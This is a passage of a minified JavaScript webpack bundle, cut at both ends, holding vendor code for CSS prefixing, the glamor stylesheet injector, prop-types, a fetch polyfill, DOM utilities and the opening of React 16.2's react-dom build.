strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("cross-fade(")>-1)return a.map(function(e){return t.replace(/cross-fade\(/g,e+"cross-fade(")})};var r,o=n(80),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("cursor"===e&&o.hasOwnProperty(t))return r.map(function(e){return e+t})};var r=["-webkit-","-moz-",""],o={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=["Webkit"],o=["Moz"],i=["ms"],a=["Webkit","Moz"],u=["Webkit","ms"],s=["Webkit","Moz","ms"];t.default={plugins:[],prefixMap:{appearance:a,userSelect:s,textEmphasisPosition:r,textEmphasis:r,textEmphasisStyle:r,textEmphasisColor:r,boxDecorationBreak:r,clipPath:r,maskImage:r,maskMode:r,maskRepeat:r,maskPosition:r,maskClip:r,maskOrigin:r,maskSize:r,maskComposite:r,mask:r,maskBorderSource:r,maskBorderMode:r,maskBorderSlice:r,maskBorderWidth:r,maskBorderOutset:r,maskBorderRepeat:r,maskBorder:r,maskType:r,textDecorationStyle:r,textDecorationSkip:r,textDecorationLine:r,textDecorationColor:r,filter:r,fontFeatureSettings:r,breakAfter:s,breakBefore:s,breakInside:s,columnCount:a,columnFill:a,columnGap:a,columnRule:a,columnRuleColor:a,columnRuleStyle:a,columnRuleWidth:a,columns:a,columnSpan:a,columnWidth:a,writingMode:u,flex:r,flexBasis:r,flexDirection:r,flexGrow:r,flexFlow:r,flexShrink:r,flexWrap:r,alignContent:r,alignItems:r,alignSelf:r,justifyContent:r,order:r,transform:r,transformOrigin:r,transformOriginX:r,transformOriginY:r,backfaceVisibility:r,perspective:r,perspectiveOrigin:r,transformStyle:r,transformOriginZ:r,animation:r,animationDelay:r,animationDirection:r,animationFillMode:r,animationDuration:r,animationIterationCount:r,animationName:r,animationPlayState:r,animationTimingFunction:r,backdropFilter:r,fontKerning:r,scrollSnapType:u,scrollSnapPointsX:u,scrollSnapPointsY:u,scrollSnapDestination:u,scrollSnapCoordinate:u,shapeImageThreshold:r,shapeImageMargin:r,shapeImageOutside:r,hyphens:s,flowInto:u,flowFrom:u,regionFragment:u,textAlignLast:o,tabSize:o,wrapFlow:i,wrapThrough:i,wrapMargin:i,gridTemplateColumns:i,gridTemplateRows:i,gridTemplateAreas:i,gridTemplate:i,gridAutoColumns:i,gridAutoRows:i,gridAutoFlow:i,grid:i,gridRowStart:i,gridColumnStart:i,gridRowEnd:i,gridRow:i,gridColumn:i,gridColumnEnd:i,gridColumnGap:i,gridRowGap:i,gridArea:i,gridGap:i,textSizeAdjust:u,borderImage:r,borderImageOutset:r,borderImageRepeat:r,borderImageSlice:r,borderImageSource:r,borderImageWidth:r,transitionDelay:r,transitionDuration:r,transitionProperty:r,transitionTimingFunction:r}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t in e){var n=e[t],r=(0,i.default)(b,t,n,e,m);r&&(e[t]=r),(0,o.default)(m,t,e)}return e};var r=y(n(618)),o=y(n(274)),i=y(n(178)),a=y(n(617)),u=y(n(616)),s=y(n(615)),c=y(n(273)),l=y(n(272)),f=y(n(271)),p=y(n(614)),d=y(n(613)),h=y(n(270)),v=y(n(269));function y(e){return e&&e.__esModule?e:{default:e}}var b=[u.default,a.default,s.default,l.default,f.default,p.default,d.default,h.default,v.default,c.default],m=r.default.prefixMap},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.PluginSet=s,t.fallbacks=function(e){if(Object.keys(e.style).map(function(t){return Array.isArray(e.style[t])}).indexOf(!0)>=0){var t=e.style,n=Object.keys(t).reduce(function(e,n){return e[n]=Array.isArray(t[n])?t[n].join("; "+(0,i.processStyleName)(n)+": "):t[n],e},{});return(0,o.default)({},e,{style:n})}return e},t.contentWrap=function(e){if(e.style.content){var t=e.style.content;return c.indexOf(t)>=0?e:/^(attr|calc|counters?|url)\(/.test(t)?e:t.charAt(0)!==t.charAt(t.length-1)||'"'!==t.charAt(0)&&"'"!==t.charAt(0)?r({},e,{style:r({},e.style,{content:'"'+t+'"'})}):e}return e},t.prefixes=function(e){return(0,o.default)({},e,{style:(0,a.default)(r({},e.style))})};var o=u(n(94)),i=n(276),a=u(n(619));function u(e){return e&&e.__esModule?e:{default:e}}function s(e){this.fns=e||[]}(0,o.default)(s.prototype,{add:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach(function(t){e.fns.indexOf(t)>=0||(e.fns=[t].concat(e.fns))})},remove:function(e){this.fns=this.fns.filter(function(t){return t!==e})},clear:function(){this.fns=[]},transform:function(e){return this.fns.reduce(function(e,t){return t(e)},e)}});var c=["normal","none","counter","open-quote","close-quote","no-open-quote","no-close-quote","initial","inherit"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(e){if(function(e){return null===e||void 0===e||!1===e||"object"===(void 0===e?"undefined":r(e))&&0===Object.keys(e).length}(e))return null;if("object"!==(void 0===e?"undefined":r(e)))return e;for(var t={},n=Object.keys(e),o=!1,a=0;a<n.length;a++){var u=e[n[a]],s=i(u);null!==s&&s===u||(o=!0),null!==s&&(t[n[a]]=s)}return 0===Object.keys(t).length?null:o?t:e}function i(e){return Array.isArray(e)?(n=!1,r=[],(t=e).forEach(function(e){var t=i(e);null!==t&&t===e||(n=!0),null!==t&&r.push(t)}),0==r.length?null:n?r:t):o(e);var t,n,r}t.default=i},function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},function(e,t,n){"use strict";var r=n(623),o=/^ms-/;e.exports=function(e){return r(e).replace(o,"-ms-")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowStart:!0,gridRowEnd:!0,gridColumn:!0,gridColumnStart:!0,gridColumnEnd:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};var o=["Webkit","ms","Moz","O"];Object.keys(r).forEach(function(e){o.forEach(function(t){r[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(t,e)]=r[e]})});var i={isUnitlessNumber:r,shorthandPropertyExpansions:{background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}}};t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n(625));o(n(275));function o(e){return e&&e.__esModule?e:{default:e}}var i=r.default.isUnitlessNumber;t.default=function(e,t,n){return null==t||"boolean"==typeof t||""===t?"":isNaN(t)||0===t||i.hasOwnProperty(e)&&i[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}},function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,function(e,t){return t.toUpperCase()})}},function(e,t,n){"use strict";var r=n(627),o=/^-ms-/;e.exports=function(e){return r(e.replace(o,"ms-"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StyleSheet=d;var r,o=n(94),i=(r=o)&&r.__esModule?r:{default:r};function a(e){return e[e.length-1]}function u(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}var s="undefined"!=typeof window,c=!1,l=!1,f=function(){if(s){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lt IE 10]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}}();function p(){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-glamor",""),e.appendChild(document.createTextNode("")),(document.head||document.getElementsByTagName("head")[0]).appendChild(e),e}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.speedy,n=void 0===t?!c&&!l:t,r=e.maxLength,o=void 0===r?s&&f?4e3:65e3:r;this.isSpeedy=n,this.sheet=void 0,this.tags=[],this.maxLength=o,this.ctr=0}(0,i.default)(d.prototype,{getSheet:function(){return u(a(this.tags))},inject:function(){var e=this;if(this.injected)throw new Error("already injected stylesheet!");s?this.tags[0]=p():this.sheet={cssRules:[],insertRule:function(t){e.sheet.cssRules.push({cssText:t})}},this.injected=!0},speedy:function(e){if(0!==this.ctr)throw new Error("cannot change speedy mode after inserting any rule to sheet. Either call speedy("+e+") earlier in your app, or call flush() before speedy("+e+")");this.isSpeedy=!!e},_insert:function(e){try{var t=this.getSheet();t.insertRule(e,-1!==e.indexOf("@import")?0:t.cssRules.length)}catch(t){c&&console.warn("whoops, illegal rule inserted",e)}},insert:function(e){if(s)if(this.isSpeedy&&this.getSheet().insertRule)this._insert(e);else if(-1!==e.indexOf("@import")){var t=a(this.tags);t.insertBefore(document.createTextNode(e),t.firstChild)}else a(this.tags).appendChild(document.createTextNode(e));else this.sheet.insertRule(e,-1!==e.indexOf("@import")?0:this.sheet.cssRules.length);return this.ctr++,s&&this.ctr%this.maxLength==0&&this.tags.push(p()),this.ctr-1},delete:function(e){return this.replace(e,"")},flush:function(){s?(this.tags.forEach(function(e){return e.parentNode.removeChild(e)}),this.tags=[],this.sheet=null,this.ctr=0):this.sheet.cssRules=[],this.injected=!1},rules:function(){if(!s)return this.sheet.cssRules;var e=[];return this.tags.forEach(function(t){return e.splice.apply(e,[e.length,0].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array.from(u(t).cssRules))))}),e}})},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(81),o=n(277),i=n(630);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=(r=n(1))&&"object"==typeof r&&"default"in r?r.default:r,i=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},u=function(e){function t(){return i(this,t),a(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return o.Children.only(this.props.children)},t}(o.Component);t.AppContainer=u,t.hot=function(){return function(e){return e}},t.areComponentsEqual=function(e,t){return e===t},t.setConfig=function(){},t.cold=function(e){return e}},function(e,t){!function(e){"use strict";if(!e.fetch){var t={searchParams:"URLSearchParams"in e,iterable:"Symbol"in e&&"iterator"in Symbol,blob:"FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in e,arrayBuffer:"ArrayBuffer"in e};if(t.arrayBuffer)var n=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],r=function(e){return e&&DataView.prototype.isPrototypeOf(e)},o=ArrayBuffer.isView||function(e){return e&&n.indexOf(Object.prototype.toString.call(e))>-1};l.prototype.append=function(e,t){e=u(e),t=s(t);var n=this.map[e];this.map[e]=n?n+","+t:t},l.prototype.delete=function(e){delete this.map[u(e)]},l.prototype.get=function(e){return e=u(e),this.has(e)?this.map[e]:null},l.prototype.has=function(e){return this.map.hasOwnProperty(u(e))},l.prototype.set=function(e,t){this.map[u(e)]=s(t)},l.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},l.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),c(e)},l.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),c(e)},l.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),c(e)},t.iterable&&(l.prototype[Symbol.iterator]=l.prototype.entries);var i=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},v.call(y.prototype),v.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new l(this.headers),url:this.url})},m.error=function(){var e=new m(null,{status:0,statusText:""});return e.type="error",e};var a=[301,302,303,307,308];m.redirect=function(e,t){if(-1===a.indexOf(t))throw new RangeError("Invalid status code");return new m(null,{status:t,headers:{location:e}})},e.Headers=l,e.Request=y,e.Response=m,e.fetch=function(e,n){return new Promise(function(r,o){var i=new y(e,n),a=new XMLHttpRequest;a.onload=function(){var e,t,n={status:a.status,statusText:a.statusText,headers:(e=a.getAllResponseHeaders()||"",t=new l,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}}),t)};n.url="responseURL"in a?a.responseURL:n.headers.get("X-Request-URL");var o="response"in a?a.response:a.responseText;r(new m(o,n))},a.onerror=function(){o(new TypeError("Network request failed"))},a.ontimeout=function(){o(new TypeError("Network request failed"))},a.open(i.method,i.url,!0),"include"===i.credentials?a.withCredentials=!0:"omit"===i.credentials&&(a.withCredentials=!1),"responseType"in a&&t.blob&&(a.responseType="blob"),i.headers.forEach(function(e,t){a.setRequestHeader(t,e)}),a.send(void 0===i._bodyInit?null:i._bodyInit)})},e.fetch.polyfill=!0}function u(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function s(e){return"string"!=typeof e&&(e=String(e)),e}function c(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t.iterable&&(n[Symbol.iterator]=function(){return n}),n}function l(e){this.map={},e instanceof l?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function f(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function p(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function d(e){var t=new FileReader,n=p(t);return t.readAsArrayBuffer(e),n}function h(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){if(this._bodyInit=e,e)if("string"==typeof e)this._bodyText=e;else if(t.blob&&Blob.prototype.isPrototypeOf(e))this._bodyBlob=e;else if(t.formData&&FormData.prototype.isPrototypeOf(e))this._bodyFormData=e;else if(t.searchParams&&URLSearchParams.prototype.isPrototypeOf(e))this._bodyText=e.toString();else if(t.arrayBuffer&&t.blob&&r(e))this._bodyArrayBuffer=h(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!t.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(e)&&!o(e))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=h(e)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},t.blob&&(this.blob=function(){var e=f(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?f(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(d)}),this.text=function(){var e,t,n,r=f(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=p(t),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},t.formData&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}function y(e,t){var n,r,o=(t=t||{}).body;if(e instanceof y){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new l(e.headers)),this.method=e.method,this.mode=e.mode,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"omit",!t.headers&&this.headers||(this.headers=new l(t.headers)),this.method=(n=t.method||this.method||"GET",r=n.toUpperCase(),i.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function b(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}}),t}function m(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new l(t.headers),this.url=t.url||"",this._initBody(e)}}("undefined"!=typeof self?self:this)},function(e,t,n){"use strict";e.exports=function(e){try{e.focus()}catch(e){}}},function(e,t,n){"use strict";e.exports=function(e){var t=(e?e.ownerDocument||e:document).defaultView||window;return!(!e||!("function"==typeof t.Node?e instanceof t.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}},function(e,t,n){"use strict";var r=n(635);e.exports=function(e){return r(e)&&3==e.nodeType}},function(e,t,n){"use strict";var r=n(636);e.exports=function e(t,n){return!(!t||!n)&&(t===n||!r(t)&&(r(n)?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}},function(e,t,n){"use strict";e.exports=function(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}},function(e,t,n){"use strict";var r=n(81),o={listen:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!1),{remove:function(){e.removeEventListener(t,n,!1)}}):e.attachEvent?(e.attachEvent("on"+t,n),{remove:function(){e.detachEvent("on"+t,n)}}):void 0},capture:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!0),{remove:function(){e.removeEventListener(t,n,!0)}}):{remove:r}},registerDefault:function(){}};e.exports=o},function(e,t,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};e.exports=o},function(e,t,n){"use strict";
/** @license React v16.2.0
 * react-dom.production.min.js
 *
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1),o=n(640),i=n(94),a=n(81),u=n(639),s=n(638),c=n(279),l=n(637),f=n(634),p=n(280);function d(e){for(var t=arguments.length-1,n="Minified React error #"+e+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);throw(t=Error(n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.")).name="Invariant Violation",t.framesToPop=1,t}r||d("227");var h={children:!0,dangerouslySetInnerHTML:!0,defaultValue:!0,defaultChecked:!0,innerHTML:!0,suppressContentEditableWarning:!0,suppressHydrationWarning:!0,style:!0};function v(e,t){return(e&t)===t}var y={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,HAS_STRING_BOOLEAN_VALUE:64,injectDOMPropertyConfig:function(e){var t=y,n=e.Properties||{},r=e.DOMAttributeNamespaces||{},o=e.DOMAttributeNames||{};for(var i in e=e.DOMMutationMethods||{},n){b.hasOwnProperty(i)&&d("48",i);var a=i.toLowerCase(),u=n[i];1>=(a={attributeName:a,attributeNamespace:null,propertyName:i,mutationMethod:null,mustUseProperty:v(u,t.MUST_USE_PROPERTY),hasBooleanValue:v(u,t.HAS_BOOLEAN_VALUE),hasNumericValue:v(u,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:v(u,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:v(u,t.HAS_OVERLOADED_BOOLEAN_VALUE),hasStringBooleanValue:v(u,t.HAS_STRING_BOOLEAN_VALUE)}).hasBooleanValue+a.hasNumericValue+a.hasOverloadedBooleanValue||d("50",i),o.hasOwnProperty(i)&&(a.attributeName=o[i]),r.hasOwnProperty(i)&&(a.attributeNamespace=r[i]),e.hasOwnProperty(i)&&(a.mutationMethod=e[i]),b[i]=a}}},b={};function m(e,t){if(h.hasOwnProperty(e)||2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1]))return!1;if(null===t)return!0;switch(typeof t){case"boolean":return h.hasOwnProperty(e)?e=!0:(t=g(e))?e=t.hasBooleanValue||t.hasStringBooleanValue||t.hasOverloadedBooleanValue:e="data-"===(e=e.toLowerCase().slice(0,5))||"aria-"===e,e;case"undefined":case"number":case"string":case"object":return!0;default:return!1}}function g(e){return b.hasOwnProperty(e)?b[e]:null}var _=y,x=_.MUST_USE_PROPERTY,w=_.HAS_BOOLEAN_VALUE,S=_.HAS_NUMERIC_VALUE,k=_.HAS_POSITIVE_NUMERIC_VALUE,C=_.HAS_OVERLOADED_BOOLEAN_VALUE,O=_.HAS_STRING_BOOLEAN_VALUE,E={Properties:{allowFullScreen:w,async:w,autoFocus:w,autoPlay:w,capture:C,checked:x|w,cols:k,contentEditable:O,controls:w,default:w,defer:w,disabled:w,download:C,draggable:O,formNoValidate:w,hidden:w,loop:w,multiple:x|w,muted:x|w,noValidate:w,open:w,playsInline:w,readOnly:w,required:w,reversed:w,rows:k,rowSpan:S,scoped:w,seamless:w,selected:x|w,size:k,start:S,span:k,spellCheck:O,style:0,tabIndex:0,itemScope:w,acceptCharset:0,className:0,htmlFor:0,httpEquiv:0,value:O},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},DOMMutationMethods:{value:function(e,t){if(null==t)return e.removeAttribute("value");"number"!==e.type||!1===e.hasAttribute("value")?e.setAttribute("value",""+t):e.validity&&!e.validity.badInput&&e.ownerDocument.activeElement!==e&&e.setAttribute("value",""+t)}}},T=_.HAS_STRING_BOOLEAN_VALUE,A="http://www.w3.org/1999/xlink",M="http://www.w3.org/XML/1998/namespace",P={Properties:{autoReverse:T,externalResourcesRequired:T,preserveAlpha:T},DOMAttributeNames:{autoReverse:"autoReverse",externalResourcesRequired:"externalResourcesRequired",preserveAlpha:"preserveAlpha"},DOMAttributeNamespaces:{xlinkActuate:A,xlinkArcrole:A,xlinkHref:A,xlinkRole:A,xlinkShow:A,xlinkTitle:A,xlinkType:A,xmlBase:M,xmlLang:M,xmlSpace:M}},j=/[\-\:]([a-z])/g;function I(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode x-height xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type xml:base xmlns:xlink xml:lang xml:space".split(" ").forEach(function(e){var t=e.replace(j,I);P.Properties[t]=0,P.DOMAttributeNames[t]=e}),_.injectDOMPropertyConfig(E),_.injectDOMPropertyConfig(P);var R={_caughtError:null,_hasCaughtError:!1,_rethrowError:null,_hasRethrowError:!1,injection:{injectErrorUtils:function(e){"function"!=typeof e.invokeGuardedCallback&&d("197"),D=e.invokeGuardedCallback}},invokeGuardedCallback:function(e,t,n,r,o,i,a,u,s){D.apply(R,arguments)},invokeGuardedCallbackAndCatchFirstError:function(e,t,n,r,o,i,a,u,s){if(R.invokeGuardedCallback.apply(this,arguments),R.hasCaughtError()){var c=R.clearCaughtError();R._hasRethrowError||(R._hasRethrowError=!0,R._rethrowError=c)}},rethrowCaughtError:function(){return function(){if(R._hasRethrowError){var e=R._rethrowError;throw R._rethrowError=null,R._hasRethrowError=!1,e}}.apply(R,arguments)},hasCaughtError:function(){return R._hasCaughtError},clearCaughtError:function(){if(R._hasCaughtError){var e=R._caughtError;return R._caughtError=null,R._hasCaughtError=!1,e}d("198")}};function D(e,t,n,r,o,i,a,u,s){R._hasCaughtError=!1,R._caughtError=null;var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){R._caughtError=e,R._hasCaughtError=!0}}var F=null,N={};function z(){if(F)for(var e in N){var t=N[e],n=F.indexOf(e);if(-1<n||d("96",e),!B[n])for(var r in t.extractEvents||d("97",e),B[n]=t,n=t.eventTypes){var o=void 0,i=n[r],a=t,u=r;U.hasOwnProperty(u)&&d("99",u),U[u]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&L(s[o],a,u);o=!0}else i.registrationName?(L(i.registrationName,a,u),o=!0):o=!1;o||d("98",r,e)}}}function L(e,t,n){W[e]&&d("100",e),W[e]=t,q[e]=t.eventTypes[n].dependencies}var B=[],U={},W={},q={};function H(e){F&&d("101"),F=Array.prototype.slice.call(e),z()}function V(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];N.hasOwnProperty(t)&&N[t]===r||(N[t]&&d("102",t),N[t]=r,n=!0)}n&&z()}var K=Object.freeze({plugins:B,eventNameDispatchConfigs:U,registrationNameModules:W,registrationNameDependencies:q,possibleRegistrationNames:null,injectEventPluginOrder:H,injectEventPluginsByName:V}),G=null,$=null,Y=null;function X(e,t,n,r){t=e.type||"unknown-event",e.currentTarget=Y(r),R.invokeGuardedCallbackAndCatchFirstError(t,n,void 0,e),e.currentTarget=null}function Q(e,t){return null==t&&d("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function Z(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var J=null;function ee(e,t){if(e){var 